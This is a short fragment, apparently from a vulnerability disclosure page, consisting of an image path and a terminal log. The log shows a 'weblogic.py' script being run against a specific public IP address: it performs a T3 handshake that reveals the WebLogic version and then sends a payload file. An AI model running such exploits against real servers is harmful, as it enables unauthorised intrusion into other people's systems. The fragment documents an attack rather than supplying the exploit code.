 root@iZ28ak4am1xZ:~/jb# python weblogic.py 218.242.47.237 80 kiss.bin
connecting to 218.242.47.237 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:80
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org